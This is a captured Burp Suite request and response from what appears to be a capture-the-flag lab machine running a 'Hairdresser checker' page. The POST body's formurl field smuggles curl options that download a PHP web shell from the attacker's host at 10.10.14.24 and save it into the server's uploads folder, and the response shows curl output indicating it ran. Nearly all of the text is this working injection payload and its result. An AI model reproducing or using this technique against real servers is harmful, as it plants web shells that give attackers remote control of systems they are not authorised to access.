 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /exposed.php HTTP/1.1
2 Host: 10.10.10.24
3 Content-Length: 72
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.24
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.24/exposed.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 formurl=-o uploads/shell.php http://10.10.14.24:8000/shell.php&submit=Go
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.0 (Ubuntu)
3 Date: Sun, 20 Sep 2020 11:15:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 788
7
8 <html>
9 <head>
10 <title>
Hairdresser checker
</title>
11 </head>
12 <body>
13 <form action='exposed.php' method='POST'>
14 <span>
15 <p>
16 Enter the Hairdresser's location you would like to check. Example: http://localhost/
17 </p>
18 </span>
19 <input type='text' name='formurl' id='formurl' width='50' value='http://localhost/test
20 <input type='submit' name='submit' value='Go' id='submit' />
21 </form>
22 <span>
23 <p>
Requesting Site...
</p>
% Total % Received % Xferd Average Speed Time Time Time Current
24 Dload Upload Total Spent Left Speed